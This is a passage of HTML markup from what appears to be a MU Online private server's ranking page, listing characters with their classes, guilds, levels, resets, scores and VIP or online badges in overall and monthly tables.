            <td>400+700</td>
                            <td>200</td>
            <td>9195</td>        </tr>
            <tr class="">
            <th scope="row">457</th>
            <td class="name">
                MGPedroMG            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+457</td>
                            <td>200</td>
            <td>9122</td>        </tr>
            <tr class="">
            <th scope="row">458</th>
            <td class="name">
                iKingW0lf            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+691</td>
                            <td>200</td>
            <td>9038</td>        </tr>
            <tr class="">
            <th scope="row">459</th>
            <td class="name">
                JackLordy            </td>
            <td>Lord Emperor</td>
            <td>CNPJS</td>
            <td>400+77</td>
                            <td>73</td>
            <td>9017</td>        </tr>
            <tr class="">
            <th scope="row">460</th>
            <td class="name">
                Mayer            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+518</td>
                            <td>200</td>
            <td>8976</td>        </tr>
            <tr class="">
            <th scope="row">461</th>
            <td class="name">
                RandyOrtin            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>8942</td>        </tr>
            <tr class="">
            <th scope="row">462</th>
            <td class="name">
                iPowerRW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19R</td>
            <td>400+700</td>
                            <td>190</td>
            <td>8932</td>        </tr>
            <tr class="">
            <th scope="row">463</th>
            <td class="name">
                Gordinho7            </td>
            <td>Duel Master</td>
            <td></td>
            <td>397+266</td>
                            <td>150</td>
            <td>8915</td>        </tr>
            <tr class="">
            <th scope="row">464</th>
            <td class="name">
                ZePikenox            </td>
            <td>Soul Wizard</td>
            <td>ASFSANT1</td>
            <td>400+474</td>
                            <td>200</td>
            <td>8909</td>        </tr>
            <tr class="">
            <th scope="row">465</th>
            <td class="name">
                MIAZAK1            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+650</td>
                            <td>190</td>
            <td>8824</td>        </tr>
            <tr class="">
            <th scope="row">466</th>
            <td class="name">
                MiyukiChan            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+595</td>
                            <td>200</td>
            <td>8817</td>        </tr>
            <tr class="">
            <th scope="row">467</th>
            <td class="name">
                EITSHDIYL5<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+400</td>
                            <td>190</td>
            <td>8815</td>        </tr>
            <tr class="">
            <th scope="row">468</th>
            <td class="name">
                SHAKIRO            </td>
            <td>Slaughterer</td>
            <td>DELICIOS</td>
            <td>400+700</td>
                            <td>200</td>
            <td>8800</td>        </tr>
            <tr class="">
            <th scope="row">469</th>
            <td class="name">
                SuLLiVanBK            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+388</td>
                            <td>200</td>
            <td>8719</td>        </tr>
            <tr class="">
            <th scope="row">470</th>
            <td class="name">
                ACEClub            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+414</td>
                            <td>200</td>
            <td>8712</td>        </tr>
            <tr class="">
            <th scope="row">471</th>
            <td class="name">
                Dromedario            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+304</td>
                            <td>190</td>
            <td>8712</td>        </tr>
            <tr class="">
            <th scope="row">472</th>
            <td class="name">
                MOAB            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>8689</td>        </tr>
            <tr class="">
            <th scope="row">473</th>
            <td class="name">
                BJORN            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+388</td>
                            <td>200</td>
            <td>8662</td>        </tr>
            <tr class="">
            <th scope="row">474</th>
            <td class="name">
                sSlyfer            </td>
            <td>Slaughterer</td>
            <td>1nv4ders</td>
            <td>400+651</td>
                            <td>200</td>
            <td>8605</td>        </tr>
            <tr class="">
            <th scope="row">475</th>
            <td class="name">
                Nucleus<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPH</td>
            <td>400+703</td>
                            <td>200</td>
            <td>8578</td>        </tr>
            <tr class="">
            <th scope="row">476</th>
            <td class="name">
                BMcraxy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>ALLYCS</td>
            <td>400+710</td>
                            <td>200</td>
            <td>8562</td>        </tr>
            <tr class="">
            <th scope="row">477</th>
            <td class="name">
                DonL            </td>
            <td>Empire Lord</td>
            <td>ALLYPVPa</td>
            <td>400+701</td>
                            <td>200</td>
            <td>8562</td>        </tr>
            <tr class="">
            <th scope="row">478</th>
            <td class="name">
                TheWitcha            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+657</td>
                            <td>200</td>
            <td>8557</td>        </tr>
            <tr class="">
            <th scope="row">479</th>
            <td class="name">
                Phometheus            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>345+400</td>
                            <td>91</td>
            <td>8551</td>        </tr>
            <tr class="">
            <th scope="row">480</th>
            <td class="name">
                Copenhagen            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+387</td>
                            <td>200</td>
            <td>8514</td>        </tr>
            <tr class="">
            <th scope="row">481</th>
            <td class="name">
                AshtSheran<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJ19W</td>
            <td>400+492</td>
                            <td>200</td>
            <td>8505</td>        </tr>
        </tbody>
</table>                </div>
                <div role="tabpanel" class="tab-pane " id="month">
                    <style>
    .rank-pk3 {
        text-decoration: line-through;
        color: #6d4444;
    }
    .rank-pk2 {
        color: #be4545;
    }
    .rank-pk1 {
        color: #be8a58;
    }
    .rank-hero {
        color: #6371be;
    }
</style>
<table class="table table-striped mt-20">
    <thead>
    <tr>
        <th>#</th>
        <th width="30%">Character</th>
        <th>Class</th>
        <th>Guild</th>
        <th>Level</th>
                    <th>Resets</th>
        <th>Score</th>    </tr>
    </thead>
    <tbody>

            <tr class="rank-hero">
            <th scope="row">1</th>
            <td class="name">
                Bebechita4<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ2</td>
            <td>400+695</td>
                            <td>200</td>
            <td>9270</td>        </tr>
            <tr class="">
            <th scope="row">2</th>
            <td class="name">
                Luterkin<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJ2</td>
            <td>400+687</td>
                            <td>200</td>
            <td>8040</td>        </tr>
            <tr class="">
            <th scope="row">3</th>
            <td class="name">
                Napsterj1<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ5</td>
            <td>400+693</td>
                            <td>200</td>
            <td>7191</td>        </tr>
            <tr class="">
            <th scope="row">4</th>
            <td class="name">
                DraftsStun<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>CNPJ4</td>
            <td>400+700</td>
                            <td>200</td>
            <td>6648</td>        </tr>
            <tr class="">
            <th scope="row">5</th>
            <td class="name">
                Bkminiteca<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>CNPJ3</td>
            <td>400+619</td>
                            <td>200</td>
            <td>5549</td>        </tr>
            <tr class="">
            <th scope="row">6</th>
            <td class="name">
                ELFtitania<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ1</td>
            <td>400+702</td>
                            <td>200</td>
            <td>5286</td>        </tr>
            <tr class="">
            <th scope="row">7</th>
            <td class="name">
                Kilao13            </td>
            <td>Dragon Knight</td>
            <td>CNPJ4</td>
            <td>400+702</td>
                            <td>200</td>
            <td>3359</td>        </tr>
            <tr class="">
            <th scope="row">8</th>
            <td class="name">
                Foxtrol<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ5</td>
            <td>400+665</td>
                            <td>200</td>
            <td>3285</td>        </tr>
            <tr class="">
            <th scope="row">9</th>
            <td class="name">
                Mgasperr<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLY19R</td>
            <td>400+692</td>
                            <td>200</td>
            <td>3269</td>        </tr>
            <tr class="">
            <th scope="row">10</th>
            <td class="name">
                Eber4ever<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>CNPJ4</td>
            <td>400+700</td>
                            <td>200</td>
            <td>2535</td>        </tr>
            <tr class="">
            <th scope="row">11</th>
            <td class="name">
                xCNPJ1x            </td>
            <td>Dark Lord</td>
            <td>CNPJ1</td>
            <td>400+0</td>
                            <td>20</td>
            <td>1865</td>        </tr>
            <tr class="">
            <th scope="row">12</th>
            <td class="name">
                FckDAwEaK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPH1</td>
            <td>400+704</td>
                            <td>200</td>
            <td>1861</td>        </tr>
            <tr class="">
            <th scope="row">13</th>
            <td class="name">
                SMuerte<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJ4</td>
            <td>400+694</td>
                            <td>200</td>
            <td>1614</td>        </tr>
            <tr class="">
            <th scope="row">14</th>
            <td class="name">
                xCNPJ3x            </td>
            <td>Dark Lord</td>
            <td>CNPJ3</td>
            <td>400+0</td>
                            <td>25</td>
            <td>1554</td>        </tr>
            <tr class="">
            <th scope="row">15</th>
            <td class="name">
                Whiitthe<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19C</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1514</td>        </tr>
            <tr class="">
            <th scope="row">16</th>
            <td class="name">
                iARTEMISA            </td>
            <td>Noble Elf</td>
            <td>CNPJ1</td>
            <td>400+666</td>
                            <td>200</td>
            <td>1470</td>        </tr>
            <tr class="">
            <th scope="row">17</th>
            <td class="name">
                Doncogoll0<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Rune Master</td>
            <td>CNPJ1</td>
            <td>400+400</td>
                            <td>70</td>
            <td>1410</td>        </tr>
            <tr class="">
            <th scope="row">18</th>
            <td class="name">
                Mamalon4<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CNPJ19D</td>
            <td>400+692</td>
                            <td>200</td>
            <td>1341</td>        </tr>
            <tr class="">
            <th scope="row">19</th>
            <td class="name">
                Waru4<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>CNPJ3</td>
            <td>400+650</td>
                            <td>200</td>
            <td>1270</td>        </tr>
            <tr class="">
            <th scope="row">20</th>
            <td class="name">
                PchiBlanca<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>CNPJ19D</td>
            <td>400+687</td>
                            <td>200</td>
            <td>967</td>        </tr>
            <tr class="">
            <th scope="row">21</th>
            <td class="name">
                PearlBlack<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>CNPJ4</td>
            <td>400+400</td>
                            <td>190</td>
            <td>937</td>        </tr>
            <tr class="">
            <th scope="row">22</th>
            <td class="name">
                ArumaElune<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19L</td>
            <td>400+702</td>
                            <td>200</td>
            <td>813</td>        </tr>
            <tr class="">
            <th scope="row">23</th>
            <td class="name">
                PearlPerv<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19O</td>
            <td>400+692</td>
                            <td>200</td>
            <td>803</td>        </tr>
            <tr class="">
            <th scope="row">24</th>
            <td class="name">
                Lord4ever<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>CNPJ3</td>
            <td>400+665</td>
                            <td>190</td>
            <td>792</td>        </tr>
            <tr class="">
            <th scope="row">25</th>
            <td class="name">
                ElfAziline<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19N</td>
            <td>400+680</td>
                            <td>200</td>
            <td>767</td>        </tr>
            <tr class="">
            <th scope="row">26</th>
            <td class="name">
                Sunn1<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Master</td>
            <td>CNPJ3</td>
            <td>400+400</td>
                            <td>113</td>
            <td>757</td>        </tr>
            <tr class="">
            <th scope="row">27</th>
            <td class="name">
                Guasakaka<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19D</td>
            <td>400+692</td>
                            <td>200</td>
            <td>736</td>        </tr>
            <tr class="">
            <th scope="row">28</th>
            <td class="name">
                SARABI01<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td>CNPJ4</td>
            <td>400+400</td>
                            <td>66</td>
            <td>732</td>        </tr>
            <tr class="">
            <th scope="row">29</th>
            <td class="name">
                xCNPJ2x            </td>
            <td>Dark Lord</td>
            <td>CNPJ2</td>
            <td>380+0</td>
                            <td>3</td>
            <td>691</td>        </tr>
            <tr class="">
            <th scope="row">30</th>
            <td class="name">
                TUXIPOo<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ19B</td>
            <td>400+656</td>
                            <td>200</td>
            <td>643</td>        </tr>
            <tr class="">
            <th scope="row">31</th>
            <td class="name">
                SHISIU<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ2</td>
            <td>400+621</td>
                            <td>200</td>
            <td>624</td>        </tr>
            <tr class="">
            <th scope="row">32</th>
            <td class="name">
                leoz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19K</td>
            <td>400+700</td>
                            <td>200</td>
            <td>550</td>        </tr>
            <tr class="">
            <th scope="row">33</th>
            <td class="name">
                ManixRW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19C</td>
            <td>400+701</td>
                            <td>200</td>
            <td>545</td>        </tr>
            <tr class="">
            <th scope="row">34</th>
            <td class="name">
                xCNPJ4x            </td>
            <td>Dark Lord</td>
            <td>CNPJ4</td>
            <td>400+0</td>
                            <td>5</td>
            <td>535</td>        </tr>
            <tr class="">
            <th scope="row">35</th>
            <td class="name">
                JAVllVll<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19J</td>
            <td>400+692</td>
                            <td>200</td>
            <td>460</td>        </tr>
            <tr class="">
            <th scope="row">36</th>
            <td class="name">
                cCNPJ5<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slayer</td>
            <td>CNPJ5</td>
            <td>400+0</td>
                            <td>16</td>
            <td>447</td>        </tr>
            <tr class="">
            <th scope="row">37</th>
            <td class="name">
                Milason<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLY19K</td>
            <td>400+700</td>
                            <td>200</td>
            <td>427</td>        </tr>
            <tr class="">
            <th scope="row">38</th>
            <td class="name">
                xCNPJ5x            </td>
            <td>Dark Lord</td>
            <td>CNPJ5</td>
            <td>400+0</td>
                            <td>37</td>
            <td>426</td>        </tr>
            <tr class="">
            <th scope="row">39</th>
            <td class="name">
                Elf4ever<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ1</td>
            <td>400+574</td>
                            <td>190</td>
            <td>413</td>        </tr>
            <tr class="">
            <th scope="row">40</th>
            <td class="name">
                WindELF<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLYPH</td>
            <td>400+702</td>
                            <td>200</td>
            <td>392</td>        </tr>
            <tr class="">
            <th scope="row">41</th>
            <td class="name">
                JohnDeere<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19R</td>
            <td>400+660</td>
                            <td>200</td>
            <td>312</td>        </tr>
            <tr class="">
            <th scope="row">42</th>
            <td class="name">
                WhiteTulip<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>CNPJARK1</td>
            <td>400+705</td>
                            <td>200</td>
            <td>303</td>        </tr>
            <tr class="">
            <th scope="row">43</th>
            <td class="name">
                Zyrux<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19I</td>
            <td>400+703</td>
                            <td>200</td>
            <td>301</td>        </tr>
            <tr class="">
            <th scope="row">44</th>
            <td class="name">
                ckELF<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ4</td>
            <td>400+691</td>
                            <td>200</td>
            <td>301</td>        </tr>
            <tr class="">
            <th scope="row">45</th>
            <td class="name">
                MGR4F4EL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>nCNPJ007</td>
            <td>400+685</td>
                            <td>200</td>
            <td>283</td>        </tr>
            <tr class="">
            <th scope="row">46</th>
            <td class="name">
                Luterkin2<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJ19C</td>
            <td>400+608</td>
                            <td>200</td>
            <td>247</td>        </tr>
            <tr class="">
            <th scope="row">47</th>
            <td class="name">
                4Ever2<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Lord</td>
            <td>CNPJ2</td>
            <td>400+0</td>
                            <td>0</td>
            <td>203</td>        </tr>
            <tr class="">
            <th scope="row">48</th>
            <td class="name">
                Darkmore<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLYWAR</td>
            <td>400+701</td>
                            <td>200</td>
            <td>196</td>        </tr>
            <tr class="">
            <th scope="row">49</th>
            <td class="name">
                Uranay<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLYVL7</td>
            <td>400+695</td>
                            <td>200</td>
            <td>185</td>        </tr>
            <tr class="">
            <th scope="row">50</th>
            <td class="name">
                Greyluisma<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ19J</td>
            <td>400+681</td>
                            <td>200</td>
            <td>157</td>        </tr>
            <tr class="">
            <th scope="row">51</th>
            <td class="name">
                0n3HiTKa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td>HOLLYVL2</td>
            <td>400+700</td>
                            <td>200</td>
            <td>154</td>        </tr>
            <tr class="">
            <th scope="row">52</th>
            <td class="name">
                KUKANCHA<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>400+400</td>
                            <td>77</td>
            <td>149</td>        </tr>
            <tr class="">
            <th scope="row">53</th>
            <td class="name">
                CNPJ3            </td>
            <td>Dark Lord</td>
            <td>CNPJ3</td>
            <td>400+0</td>
                            <td>0</td>
            <td>144</td>        </tr>
            <tr class="">
            <th scope="row">54</th>
            <td class="name">
                batgirl420<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYPVPj</td>
            <td>400+700</td>
                            <td>200</td>
            <td>108</td>        </tr>
            <tr class="">
            <th scope="row">55</th>
            <td class="name">
                Sum4ever<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>CNPJ</td>
            <td>400+517</td>
                            <td>200</td>
            <td>106</td>        </tr>
            <tr class="">
            <th scope="row">56</th>
            <td class="name">
                SiriSacudo<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYPVPy</td>
            <td>400+700</td>
                            <td>200</td>
            <td>102</td>        </tr>
            <tr class="">
            <th scope="row">57</th>
            <td class="name">
                TiimmyGp<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19M</td>
            <td>400+701</td>
                            <td>200</td>
            <td>98</td>        </tr>
            <tr class="">
            <th scope="row">58</th>
            <td class="name">
                CNPJ1            </td>
            <td>Dark Lord</td>
            <td>CNPJ1</td>
            <td>400+0</td>
                            <td>0</td>
            <td>98</td>        </tr>
            <tr class="">
            <th scope="row">59</th>
            <td class="name">
                Axiara<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19Q</td>
            <td>400+700</td>
                            <td>200</td>
            <td>97</td>        </tr>
            <tr class="">
            <th scope="row">60</th>
            <td class="name">
                InozukeRF<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td>CNPJ1</td>
            <td>400+593</td>
                            <td>200</td>
            <td>96</td>        </tr>
            <tr class="">
            <th scope="row">61</th>
            <td class="name">
                Manzanill4<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>FULLRAGE</td>
            <td>400+710</td>
                            <td>200</td>
            <td>88</td>        </tr>
            <tr class="">
            <th scope="row">62</th>
            <td class="name">
                iHeavenRW<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>CNPJ19G</td>
            <td>400+700</td>
                            <td>200</td>
            <td>88</td>        </tr>
            <tr class="">
            <th scope="row">63</th>
            <td class="name">
                BuffAtack<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLYVL3</td>
            <td>400+681</td>
                            <td>200</td>
            <td>88</td>        </tr>
            <tr class="">
            <th scope="row">64</th>
            <td class="name">
                LaBlanc4            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+667</td>
                            <td>200</td>
            <td>87</td>        </tr>
            <tr class="">
            <th scope="row">65</th>
            <td class="name">
                CHINOOS0<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dragon Knight</td>
            <td>HOLLYVL3</td>
            <td>400+700</td>
                            <td>200</td>
            <td>82</td>        </tr>
            <tr class="">
            <th scope="row">66</th>
            <td class="name">
                kikizoide<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>nCNPJ002</td>
            <td>400+700</td>
                            <td>200</td>
            <td>81</td>        </tr>
            <tr class="">
            <th scope="row">67</th>
            <td class="name">
                PinkKitty<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLY19L</td>
            <td>400+700</td>
                            <td>200</td>
            <td>78</td>        </tr>
            <tr class="">
            <th scope="row">68</th>
            <td class="name">
                M4CH0NH4<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYPVPd</td>
            <td>400+710</td>
                            <td>200</td>
            <td>76</td>        </tr>
            <tr class="">
            <th scope="row">69</th>
            <td class="name">
                CNPJ4            </td>
            <td>Dark Lord</td>
            <td>CNPJ4</td>
            <td>400+0</td>
                            <td>0</td>
            <td>76</td>        </tr>
            <tr class="">
            <th scope="row">70</th>
            <td class="name">
                Bestpanda<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>ReDragon</td>
            <td>400+710</td>
                            <td>200</td>
            <td>75</td>        </tr>
            <tr class="">
            <th scope="row">71</th>
            <td class="name">
                Alcionee<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>ALLYARKA</td>
            <td>400+701</td>
                            <td>200</td>
            <td>73</td>        </tr>
            <tr class="">
            <th scope="row">72</th>
            <td class="name">
                xXGritoXx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>ALLYPVP1</td>
            <td>400+701</td>
                            <td>200</td>
            <td>55</td>        </tr>
            <tr class="">
            <th scope="row">73</th>
            <td class="name">
                QUESEAROCK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJ19O</td>
            <td>400+701</td>
                            <td>200</td>
            <td>43</td>        </tr>
            <tr class="">
            <th scope="row">74</th>
            <td class="name">
                NexusDM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLYDN1</td>
            <td>400+700</td>
                            <td>200</td>
            <td>41</td>        </tr>
            <tr class="">
            <th scope="row">75</th>
            <td class="name">
                THAAANOS            </td>
            <td>Fist Blazer</td>
            <td>ALLYARKA</td>
            <td>400+700</td>
                            <td>200</td>
            <td>41</td>        </tr>
            <tr class="">
            <th scope="row">76</th>
            <td class="name">
                NaZii<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYPVPj</td>
            <td>400+668</td>
                            <td>200</td>
            <td>41</td>        </tr>
            <tr class="">
            <th scope="row">77</th>
            <td class="name">
                Ruxo<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLYVL8</td>
            <td>400+688</td>
                            <td>200</td>
            <td>37</td>        </tr>
            <tr class="">
            <th scope="row">78</th>
            <td class="name">
